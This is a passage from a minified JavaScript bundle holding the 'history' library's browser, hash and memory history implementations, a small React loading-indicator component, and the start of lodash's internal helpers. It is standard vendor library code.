else{v.confirmTransitionTo(e,"POP",f,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=E.location,n=w.indexOf(t.key);-1===n&&(n=0)
var r=w.indexOf(e.key);-1===r&&(r=0)
var a=n-r
a&&(b=!0,go(a))}(e)})}}var y=getDOMLocation(getHistoryState()),w=[y.key]
function createHref(e){return m+createPath(e)}function go(e){t.go(e)}var x=0
function checkDOMListeners(e){1===(x+=e)&&1===e?(window.addEventListener(c,handlePopState),a&&window.addEventListener(l,handleHashChange)):0===x&&(window.removeEventListener(c,handlePopState),a&&window.removeEventListener(l,handleHashChange))}var _=!1
var E={length:t.length,action:"POP",location:y,createHref,push:function push(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"PUSH",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.pushState({key:o,state:i},null,r),p)window.location.href=r
else{var s=w.indexOf(E.location.key),c=w.slice(0,s+1)
c.push(a.key),w=c,setState({action:"PUSH",location:a})}else window.location.href=r}})},replace:function replace(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"REPLACE",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.replaceState({key:o,state:i},null,r),p)window.location.replace(r)
else{var s=w.indexOf(E.location.key);-1!==s&&(w[s]=a.key),setState({action:"REPLACE",location:a})}else window.location.replace(r)}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=v.setPrompt(e)
return _||(checkDOMListeners(1),_=!0),function(){return _&&(_=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=v.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return E}var u="hashchange",p={hashbang:{encodePath:function encodePath(e){return"!"===e.charAt(0)?e:"!/"+stripLeadingSlash(e)},decodePath:function decodePath(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:stripLeadingSlash,decodePath:addLeadingSlash},slash:{encodePath:addLeadingSlash,decodePath:addLeadingSlash}}
function stripHash(e){var t=e.indexOf("#")
return-1===t?e:e.slice(0,t)}function getHashPath(){var e=window.location.href,t=e.indexOf("#")
return-1===t?"":e.substring(t+1)}function replaceHashPath(e){window.location.replace(stripHash(window.location.href)+"#"+e)}function createHashHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=(function supportsGoWithoutReloadUsingHash(){return-1===window.navigator.userAgent.indexOf("Firefox")}(),e),a=n.getUserConfirmation,o=void 0===a?getConfirmation:a,c=n.hashType,l=void 0===c?"slash":c,d=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):"",f=p[l],h=f.encodePath,g=f.decodePath
function getDOMLocation(){var e=g(getHashPath())
return d&&(e=stripBasename(e,d)),createLocation(e)}var m=createTransitionManager()
function setState(e){Object(r.a)(S,e),S.length=t.length,m.notifyListeners(S.location,S.action)}var v=!1,b=null
function handleHashChange(){var e=getHashPath(),t=h(e)
if(e!==t)replaceHashPath(t)
else{var n=getDOMLocation(),r=S.location
if(!v&&function locationsAreEqual$$1(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash}(r,n))return
if(b===createPath(n))return
b=null,function handlePop(e){if(v)v=!1,setState()
else{m.confirmTransitionTo(e,"POP",o,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=S.location,n=_.lastIndexOf(createPath(t));-1===n&&(n=0)
var r=_.lastIndexOf(createPath(e));-1===r&&(r=0)
var a=n-r
a&&(v=!0,go(a))}(e)})}}(n)}}var y=getHashPath(),w=h(y)
y!==w&&replaceHashPath(w)
var x=getDOMLocation(),_=[createPath(x)]
function go(e){t.go(e)}var E=0
function checkDOMListeners(e){1===(E+=e)&&1===e?window.addEventListener(u,handleHashChange):0===E&&window.removeEventListener(u,handleHashChange)}var T=!1
var S={length:t.length,action:"POP",location:x,createHref:function createHref(e){var t=document.querySelector("base"),n=""
return t&&t.getAttribute("href")&&(n=stripHash(window.location.href)),n+"#"+h(d+createPath(e))},push:function push(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"PUSH",o,function(e){if(e){var t=createPath(n),r=h(d+t)
if(getHashPath()!==r){b=t,function pushHashPath(e){window.location.hash=e}(r)
var a=_.lastIndexOf(createPath(S.location)),o=_.slice(0,a+1)
o.push(t),_=o,setState({action:"PUSH",location:n})}else setState()}})},replace:function replace(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"REPLACE",o,function(e){if(e){var t=createPath(n),r=h(d+t)
getHashPath()!==r&&(b=t,replaceHashPath(r))
var a=_.indexOf(createPath(S.location));-1!==a&&(_[a]=t),setState({action:"REPLACE",location:n})}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=m.setPrompt(e)
return T||(checkDOMListeners(1),T=!0),function(){return T&&(T=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=m.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return S}function clamp(e,t,n){return Math.min(Math.max(e,t),n)}function createMemoryHistory(e){void 0===e&&(e={})
var t=e,n=t.getUserConfirmation,a=t.initialEntries,o=void 0===a?["/"]:a,i=t.initialIndex,s=void 0===i?0:i,c=t.keyLength,l=void 0===c?6:c,u=createTransitionManager()
function setState(e){Object(r.a)(h,e),h.length=h.entries.length,u.notifyListeners(h.location,h.action)}function createKey(){return Math.random().toString(36).substr(2,l)}var p=clamp(s,0,o.length-1),d=o.map(function(e){return createLocation(e,void 0,"string"==typeof e?createKey():e.key||createKey())}),f=createPath
function go(e){var t=clamp(h.index+e,0,h.entries.length-1),r=h.entries[t]
u.confirmTransitionTo(r,"POP",n,function(e){e?setState({action:"POP",location:r,index:t}):setState()})}var h={length:d.length,action:"POP",location:d[p],index:p,entries:d,createHref:f,push:function push(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"PUSH",n,function(e){if(e){var t=h.index+1,n=h.entries.slice(0)
n.length>t?n.splice(t,n.length-t,r):n.push(r),setState({action:"PUSH",location:r,index:t,entries:n})}})},replace:function replace(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"REPLACE",n,function(e){e&&(h.entries[h.index]=r,setState({action:"REPLACE",location:r}))})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},canGo:function canGo(e){var t=h.index+e
return t>=0&&t<h.entries.length},block:function block(e){return void 0===e&&(e=!1),u.setPrompt(e)},listen:function listen(e){return u.appendListener(e)}}
return h}},LiED:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("LboF"),i=n.n(o),s=n("QDj6"),c=n.n(s),l={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(i()(c.a,l),c.a.locals||{}),p=n("QqLL")
t.a=function LoadingIndicator(e){var t=Object(p.a)(u,e.classes),n=e.global?t.global:t.root
return a.a.createElement("div",{className:n},a.a.createElement("div",{className:t.loader}))}},LvDl:function(e,t,n){(function(e,r){var a;(function(){var o,i=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",l="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",p=500,d="__lodash_placeholder__",f=1,h=2,g=4,m=1,v=2,b=1,y=2,w=4,x=8,_=16,E=32,T=64,S=128,k=256,O=512,I=30,C="...",P=800,A=16,M=1,L=2,j=1/0,N=9007199254740991,R=1.7976931348623157e308,D=NaN,F=4294967295,z=F-1,B=F>>>1,W=[["ary",S],["bind",b],["bindKey",y],["curry",x],["curryRight",_],["flip",O],["partial",E],["partialRight",T],["rearg",k]],U="[object Arguments]",q="[object Array]",V="[object AsyncFunction]",G="[object Boolean]",H="[object Date]",$="[object DOMException]",K="[object Error]",Q="[object Function]",J="[object GeneratorFunction]",X="[object Map]",Y="[object Number]",Z="[object Null]",ee="[object Object]",te="[object Proxy]",ne="[object RegExp]",re="[object Set]",ae="[object String]",oe="[object Symbol]",ie="[object Undefined]",se="[object WeakMap]",ce="[object WeakSet]",le="[object ArrayBuffer]",ue="[object DataView]",pe="[object Float32Array]",de="[object Float64Array]",fe="[object Int8Array]",he="[object Int16Array]",ge="[object Int32Array]",me="[object Uint8Array]",ve="[object Uint8ClampedArray]",be="[object Uint16Array]",ye="[object Uint32Array]",we=/\b__p \+= '';/g,xe=/\b(__p \+=) '' \+/g,_e=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ee=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,Se=RegExp(Ee.source),ke=RegExp(Te.source),Oe=/<%-([\s\S]+?)%>/g,Ie=/<%([\s\S]+?)%>/g,Ce=/<%=([\s\S]+?)%>/g,Pe=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ae=/^\w*$/,Me=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Le=/[\\^$.*+?()[\]{}|]/g,je=RegExp(Le.source),Ne=/^\s+/,Re=/\s/,De=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Fe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Be=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,We=/[()=,{}\[\]\/\s]/,Ue=/\\(\\)?/g,qe=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Ge=/^[-+]0x[0-9a-f]+$/i,He=/^0b[01]+$/i,$e=/^\[object .+?Constructor\]$/,Ke=/^0o[0-7]+$/i,Qe=/^(?:0|[1-9]\d*)$/,Je=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xe=/($^)/,Ye=/['\n\r\u2028\u2029\\]/g,Ze="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",et="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tt="[\\ud800-\\udfff]",nt="["+et+"]",rt="["+Ze+"]",at="\\d+",ot="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+et+at+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ct="\\ud83c[\\udffb-\\udfff]",lt="[^\\ud800-\\udfff]",ut="(?:\\ud83c[\\udde6-\\uddff]){2}",pt="[\\ud800-\\udbff][\\udc00-\\udfff]",dt="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ft="(?:"+it+"|"+st+")",ht="(?:"+dt+"|"+st+")",gt="(?:"+rt+"|"+ct+")"+"?",mt="[\\ufe0e\\ufe0f]?"+gt+("(?:\\u200d(?:"+[lt,ut,pt].join("|")+")[\\ufe0e\\ufe0f]?"+gt+")*"),vt="(?:"+[ot,ut,pt].join("|")+")"+mt,bt="(?:"+[lt+rt+"?",rt,ut,pt,tt].join("|")+")",yt=RegExp("['’]","g"),wt=RegExp(rt,"g"),xt=RegExp(ct+"(?="+ct+")|"+bt+mt,"g"),_t=RegExp([dt+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nt,dt,"$"].join("|")+")",ht+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nt,dt+ft,"$"].join("|")+")",dt+"?"+ft+"+(?:['’](?:d|ll|m|re|s|t|ve))?",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",at,vt].join("|"),"g"),Et=RegExp("[\\u200d\\ud800-\\udfff"+Ze+"\\ufe0e\\ufe0f]"),Tt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,St=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],kt=-1,Ot={}
Ot[pe]=Ot[de]=Ot[fe]=Ot[he]=Ot[ge]=Ot[me]=Ot[ve]=Ot[be]=Ot[ye]=!0,Ot[U]=Ot[q]=Ot[le]=Ot[G]=Ot[ue]=Ot[H]=Ot[K]=Ot[Q]=Ot[X]=Ot[Y]=Ot[ee]=Ot[ne]=Ot[re]=Ot[ae]=Ot[se]=!1
var It={}
It[U]=It[q]=It[le]=It[ue]=It[G]=It[H]=It[pe]=It[de]=It[fe]=It[he]=It[ge]=It[X]=It[Y]=It[ee]=It[ne]=It[re]=It[ae]=It[oe]=It[me]=It[ve]=It[be]=It[ye]=!0,It[K]=It[Q]=It[se]=!1
var Ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pt=parseFloat,At=parseInt,Mt="object"==typeof e&&e&&e.Object===Object&&e,Lt="object"==typeof self&&self&&self.Object===Object&&self,jt=Mt||Lt||Function("return this")(),Nt=t&&!t.nodeType&&t,Rt=Nt&&"object"==typeof r&&r&&!r.nodeType&&r,Dt=Rt&&Rt.exports===Nt,Ft=Dt&&Mt.process,zt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types
return e||Ft&&Ft.binding&&Ft.binding("util")}catch(e){}}(),Bt=zt&&zt.isArrayBuffer,Wt=zt&&zt.isDate,Ut=zt&&zt.isMap,qt=zt&&zt.isRegExp,Vt=zt&&zt.isSet,Gt=zt&&zt.isTypedArray
function apply(e,t,n){switch(n.length){case 0:return e.call(t)
case 1:return e.call(t,n[0])
case 2:return e.call(t,n[0],n[1])
case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function arrayAggregator(e,t,n,r){for(var a=-1,o=null==e?0:e.length;++a<o;){var i=e[a]
t(r,i,n(i),e)}return r}function arrayEach(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function arrayEachRight(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function arrayEvery(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1
return!0}function arrayFilter(e,t){for(var n=-1,r=null==e?0:e.length,a=0,o=[];++n<r;){var i=e[n]
t(i,n,e)&&(o[a++]=i)}return o}function arrayIncludes(e,t){return!!(null==e?0:e.length)&&baseIndexOf(e,t,0)>-1}function arrayIncludesWith(e,t,n){for(var r=-1,a=null==e?0:e.length;++r<a;)if(n(t,e[r]))return!0
return!1}function arrayMap(e,t){for(var n=-1,r=null==e?0:e.length,a=Array(r);++n<r;)a[n]=t(e[n],n,e)
return a}function arrayPush(e,t){for(var n=-1,r=t.length,a=e.length;++n<r;)e[a+n]=t[n]
return e}function arrayReduce(e,t,n,r){var a=-1,o=null==e?0:e.length
for(r&&o&&(n=e[++a]);++a<o;)n=t(n,e[a],a,e)
return n}function arrayReduceRight(e,t,n,r){var a=null==e?0:e.length
for(r&&a&&(n=e[--a]);a--;)n=t(n,e[a],a,e)
return n}function arraySome(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0
return!1}var Ht=baseProperty("length")
function baseFindKey(e,t,n){var r
return n(e,function(e,n,a){if(t(e,n,a))return r=n,!1}),r}function baseFindIndex(e,t,n,r){for(var a=e.length,o=n+(r?1:-1);r?o--:++o<a;)if(t(e[o],o,e))return o
return-1}function baseIndexOf(e,t,n){return t==t?function strictIndexOf(e,t,n){var r=n-1,a=e.length
for(;++r<a;)if(e[r]===t)return r
return-1}(e,t,n):baseFindIndex(e,baseIsNaN,n)}function baseIndexOfWith(e,t,n,r){for(var a=n-1,o=e.length;++a<o;)if(r(e[a],t))return a
return-1}function baseIsNaN(e){return e!=e}function baseMean(e,t){var n=null==e?0:e.length
return n?baseSum(e,t)/n:D}function baseProperty(e){return function(t){return null==t?o:t[e]}}function basePropertyOf(e){return function(t){return null==e?o:e[t]}}function baseReduce(e,t,n,r,a){return a(e,function(e,a,o){n=r?(r=!1,e):t(n,e,a,o)}),n}function baseSum(e,t){for(var n,r=-1,a=e.length;++r<a;){var i=t(e[r])
i!==o&&(n=n===o?i:n+i)}return n}function baseTimes(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n)
return r}function baseTrim(e){return e?e.slice(0,trimmedEndIndex(e)+1).replace(Ne,""):e}function baseUnary(e){return function(t){return e(t)}}function baseValues(e,t){return arrayMap(t,function(t){return e[t]})}function cacheHas(e,t){return e.has(t)}function charsStartIndex(e,t){for(var n=-1,r=e.length;++n<r&&baseIndexOf(t,e[n],0)>-1;);return n}function charsEndIndex(e,t){for(var n=e.length;n--&&baseIndexOf(t,e[n],0)>-1;);return n}var $t=basePropertyOf({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Kt=basePropertyOf({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"})
function escapeStringChar(e){return"\\"+Ct[e]}function hasUnicode(e){return Et.test(e)}function mapToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e,r){n[++t]=[r,e]}),n}function overArg(e,t){return function(n){return e(t(n))}}function replaceHolders(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n]
i!==t&&i!==d||(e[n]=d,o[a++]=n)}return o}function setToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=e}),n}function setToPairs(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=[e,e]}),n}function stringSize(e){return hasUnicode(e)?function unicodeSize(e){var t=xt.lastIndex=0
for(;xt.test(e);)++t
return t}(e):Ht(e)}function stringToArray(e){return hasUnicode(e)?function unicodeToArray(e){return e.match(xt)||[]}(e):function asciiToArray(e){return e.split("")}(e)}function trimmedEndIndex(e){for(var t=e.length;t--&&Re.test(e.charAt(t)););return t}var Qt=basePropertyOf({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"})
var Jt=function runInContext(e){var t,n=(e=null==e?jt:Jt.defaults(jt.Object(),e,Jt.pick(jt,St))).Array,r=e.Date,a=e.Error,Re=e.Function,Ze=e.Math,et=e.Object,tt=e.RegExp,nt=e.String,rt=e.TypeError,at=n.prototype,ot=Re.prototype,it=et.prototype,st=e["__core-js_shared__"],ct=ot.toString,lt=it.hasOwnProperty,ut=0,pt=(t=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",dt=it.toString,ft=ct.call(et),ht=jt._,gt=tt("^"+ct.call(lt).replace(Le,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=Dt?e.Buffer:o,vt=e.Symbol,bt=e.Uint8Array,xt=mt?mt.allocUnsafe:o,Et=overArg(et.getPrototypeOf,et),Ct=et.create,Mt=it.propertyIsEnumerable,Lt=at.splice,Nt=vt?vt.isConcatSpreadable:o,Rt=vt?vt.iterator:o,Ft=vt?vt.toStringTag:o,zt=function(){try{var e=getNative(et,"defineProperty")
return e({},"",{}),e}catch(e){}}(),Ht=e.clearTimeout!==jt.clearTimeout&&e.clearTimeout,Xt=r&&r.now!==jt.Date.now&&r.now,Yt=e.setTimeout!==jt.setTimeout&&e.setTimeout,Zt=Ze.ceil,en=Ze.floor,tn=et.getOwnPropertySymbols,nn=mt?mt.isBuffer:o,rn=e.isFinite,an=at.join,on=overArg(et.keys,et),sn=Ze.max,cn=Ze.min,ln=r.now,un=e.parseInt,pn=Ze.random,dn=at.reverse,fn=getNative(e,"DataView"),hn=getNative(e,"Map"),gn=getNative(e,"Promise"),mn=getNative(e,"Set"),vn=getNative(e,"WeakMap"),bn=getNative(et,"create"),yn=vn&&new vn,wn={},xn=toSource(fn),_n=toSource(hn),En=toSource(gn),Tn=toSource(mn),Sn=toSource(vn),kn=vt?vt.prototype:o,On=kn?kn.valueOf:o,In=kn?kn.toString:o
function lodash(e){if(isObjectLike(e)&&!Mr(e)&&!(e instanceof LazyWrapper)){if(e instanceof LodashWrapper)return e
if(lt.call(e,"__wrapped__"))return wrapperClone(e)}return new LodashWrapper(e)}var Cn=function(){function object(){}return function(e){if(!isObject(e))return{}
if(Ct)return Ct(e)
object.prototype=e
var t=new object
return object.prototype=o,t}}()
function baseLodash(){}function LodashWrapper(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function LazyWrapper(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=F,this.__views__=[]}function Hash(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function SetCache(e){var t=-1,n=null==e?0:e.length
for(this.__data__=new MapCache;++t<n;)this.add(e[t])}function Stack(e){var t=this.__data__=new ListCache(e)
this.size=t.size}function arrayLikeKeys(e,t){var n=Mr(e),r=!n&&Ar(e),a=!n&&!r&&jr(e),o=!n&&!r&&!a&&zr(e),i=n||r||a||o,s=i?baseTimes(e.length,nt):[],c=s.length
for(var l in e)!t&&!lt.call(e,l)||i&&("length"==l||a&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||isIndex(l,c))||s.push(l)
return s}function arraySample(e){var t=e.length
return t?e[baseRandom(0,t-1)]:o}function arraySampleSize(e,t){return shuffleSelf(copyArray(e),baseClamp(t,0,e.length))}function arrayShuffle(e){return shuffleSelf(copyArray(e))}function assignMergeValue(e,t,n){(n===o||eq(e[t],n))&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assignValue(e,t,n){var r=e[t]
lt.call(e,t)&&eq(r,n)&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseAggregator(e,t,n,r){return Pn(e,function(e,a,o){t(r,e,n(e),o)}),r}function baseAssign(e,t){return e&&copyObject(t,keys(t),e)}function baseAssignValue(e,t,n){"__proto__"==t&&zt?zt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function baseAt(e,t){for(var r=-1,a=t.length,i=n(a),s=null==e;++r<a;)i[r]=s?o:get(e,t[r])
return i}function baseClamp(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function baseClone(e,t,n,r,a,i){var s,c=t&f,l=t&h,u=t&g
if(n&&(s=a?n(e,r,a,i):n(e)),s!==o)return s
if(!isObject(e))return e
var p=Mr(e)
if(p){if(s=function initCloneArray(e){var t=e.length,n=new e.constructor(t)
return t&&"string"==typeof e[0]&&lt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!c)return copyArray(e,s)}else{var d=Un(e),m=d==Q||d==J
if(jr(e))return cloneBuffer(e,c)
if(d==ee||d==U||m&&!a){if(s=l||m?{}:initCloneObject(e),!c)return l?function copySymbolsIn(e,t){return copyObject(e,Wn(e),t)}(e,function baseAssignIn(e,t){return e&&copyObject(t,keysIn(t),e)}(s,e)):function copySymbols(e,t){return copyObject(e,Bn(e),t)}(e,baseAssign(s,e))}else{if(!It[d])return a?e:{}
s=function initCloneByTag(e,t,n){var r=e.constructor
switch(t){case le:return cloneArrayBuffer(e)
case G:case H:return new r(+e)
case ue:return function cloneDataView(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n)
case pe:case de:case fe:case he:case ge:case me:case ve:case be:case ye:return cloneTypedArray(e,n)
case X:return new r
case Y:case ae:return new r(e)
case ne:return function cloneRegExp(e){var t=new e.constructor(e.source,Ve.exec(e))
return t.lastIndex=e.lastIndex,t}(e)
case re:return new r
case oe:return function cloneSymbol(e){return On?et(On.call(e)):{}}(e)}}(e,d,c)}}i||(i=new Stack)
var v=i.get(e)
if(v)return v
i.set(e,s),Fr(e)?e.forEach(function(r){s.add(baseClone(r,t,n,r,e,i))}):Rr(e)&&e.forEach(function(r,a){s.set(a,baseClone(r,t,n,a,e,i))})
var b=p?o:(u?l?getAllKeysIn:getAllKeys:l?keysIn:keys)(e)
return arrayEach(b||e,function(r,a){b&&(r=e[a=r]),assignValue(s,a,baseClone(r,t,n,a,e,i))}),s}function baseConformsTo(e,t,n){var r=n.length
if(null==e)return!r
for(e=et(e);r--;){var a=n[r],i=t[a],s=e[a]
if(s===o&&!(a in e)||!i(s))return!1}return!0}function baseDelay(e,t,n){if("function"!=typeof e)throw new rt(c)
return Gn(function(){e.apply(o,n)},t)}function baseDifference(e,t,n,r){var a=-1,o=arrayIncludes,s=!0,c=e.length,l=[],u=t.length
if(!c)return l
n&&(t=arrayMap(t,baseUnary(n))),r?(o=arrayIncludesWith,s=!1):t.length>=i&&(o=cacheHas,s=!1,t=new SetCache(t))
e:for(;++a<c;){var p=e[a],d=null==n?p:n(p)
if(p=r||0!==p?p:0,s&&d==d){for(var f=u;f--;)if(t[f]===d)continue e
l.push(p)}else o(t,d,r)||l.push(p)}return l}lodash.templateSettings={escape:Oe,evaluate:Ie,interpolate:Ce,variable:"",imports:{_:lodash}},lodash.prototype=baseLodash.prototype,lodash.prototype.constructor=lodash,LodashWrapper.prototype=Cn(baseLodash.prototype),LodashWrapper.prototype.constructor=LodashWrapper,LazyWrapper.prototype=Cn(baseLodash.prototype),LazyWrapper.prototype.constructor=LazyWrapper,Hash.prototype.clear=function hashClear(){this.__data__=bn?bn(null):{},this.size=0},Hash.prototype.delete=function hashDelete(e){var t=this.has(e)&&delete this.__data__[e]
return this.size-=t?1:0,t},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(bn){var n=t[e]
return n===u?o:n}return lt.call(t,e)?t[e]:o},Hash.prototype.has=function hashHas(e){var t=this.__data__
return bn?t[e]!==o:lt.call(t,e)},Hash.prototype.set=function hashSet(e,t){var n=this.__data__
return this.size+=this.has(e)?0:1,n[e]=bn&&t===o?u:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[],this.size=0},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
